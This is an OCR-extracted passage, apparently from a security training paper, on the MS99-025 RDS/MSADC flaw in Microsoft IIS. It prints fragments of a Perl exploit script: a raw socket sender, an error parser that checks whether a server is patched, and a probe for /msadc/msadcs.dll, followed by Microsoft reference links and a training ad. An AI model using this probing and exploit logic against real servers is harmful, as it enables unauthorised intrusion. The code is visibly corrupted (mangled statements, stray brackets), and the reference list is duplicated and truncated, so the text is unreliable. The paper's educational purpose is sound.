#### #########################################################################

```
open(OUT,"braw.out"); my @in;<br>eelect(S); S|-1, print Spatr;<br>while(<S>){ print OUT $_; push @in, $_; print STDOUT "."V;)<br>close(OUT); select(STDOUT); close(S); return @in;<br>} else ( die("Can't connect...\n"); )]<br>}<br>ties ( die(
sub funky {
my (@in)=@_; my $error=odbc_error(@in);
if($error=~/ADO could not find the specified provider/){
print "\nServer returned an ADO miscofiguration message\nAborting.\n";
exit;}
if($error=~/A Handler is required/){
print "\nServer has custom handler filters (they most likely are patched)\n";
exit;}
if($error=~/specified Handler has denied Access/){
print "\nServer has custom handler filters (they most likely are patched)\n";
exit; } \cup
```

```
sub has_msadc {
my @results=sendraw("GET /msadc/msadcs.dll HTTP/1.0\n\n");
my $base=content_start(@results);
return 1 if($results[$base]=~/Content-Type: application\/x-varg/);
```
return 0;}

#########################################################################

### **Additional Information**

Please see the following references for more information related to this issue.

- Microsoft Security Bulletin MS99-025: Frequently Asked Questions; http://www.microsoft.com/security/bulletins/MS99-025faq.asp
- **II Information**<br>
e the following references for more information related to this issue<br>
oft Security Bulletin MS99-025: Frequently Asked Questions;<br>
www.microsoft.com/security/bulletins/MS99-025faq.asp<br>
oft Knowledge Base - Microsoft Knowledge Base (KB) article Q184375, Security Implications of RDS<br>- 1.5. IIS and ODBC: 1.5, IIS, and ODBC; http://support.microsoft.com/support/kb/articles/q184/3/75.asp
- Microsoft Universal Data Access Download Page; http://www.microsoft.com/data/download.htm
- Installing MDAC Q&A; http://www.microsoft.com/data/MDAC21info/MDACinstQ.htm
- Microsoft Security Advisor web site; http://www.microsoft.com/security/default.asp
- IIS Security Checklist; http://www.microsoft.com/security/products/iis/CheckList.asp

# **Upcoming Training**

# Click Here to<br>{Get CERTIFIED!}



